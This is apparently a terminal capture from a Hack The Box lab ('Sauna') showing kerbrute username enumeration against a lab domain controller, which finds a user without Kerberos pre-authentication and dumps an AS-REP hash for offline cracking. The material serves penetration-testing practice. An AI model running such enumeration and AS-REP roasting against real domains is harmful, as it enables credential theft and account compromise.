 ~/Desktop/HTB/Sauna/content ✔ kerbrute userenum --dc 10.10.10.175 -d egotistical-bank.local users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 07/17/23 - Ronnie Flathers @ropnop
2023/07/17 17:47:14 >  Using KDC(s):
2023/07/17 17:47:14 >   10.10.10.175:88
2023/07/17 17:47:15 >  [+] fsmith has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$fsmith@EGOTISTICAL-BANK.LOCAL:b40d1792e11d2e3e2825ee0399140b14$a2eaef3b9aec8b5056aa1f248d22cccb07f06459ef6b694371e0c94f133f9bb212d0b80022ad994af25bc4f26f675fdbae137effd678ff
670380c2c99a2f2884b7b494f2caceb3552f0f085d3ee427fb23f0185e0c48f020159274a5dfa6e99482c5f5623b8f2ebca14f7b181055acc0be8ba0fcf0148c2f1b50065393db528c58c1867333163e0b81e7f7469050dfa952af25265
fcac93b2eb5b78ce6a6f9e64e1f42cc0830d0cdd4ea139681803e9ac6a30915f9b3fd9194f8e1610c51067c527cd24f59a7531c9ebee57679c7e60d68319bb14dde7726defe6ce532786771088ccdc9ec289ac8911e07dd9d1b896b49e9
5d0a41cd01272b121de674b46af8879dc7302e83bc35906439cc88251db5ebc8aaea85b2
2023/07/17 17:47:15 >  [+] VALID USERNAME:       fsmith@egotistical-bank.local
2023/07/17 17:47:15 >  Done! Tested 66 usernames (1 valid) in 0.817 seconds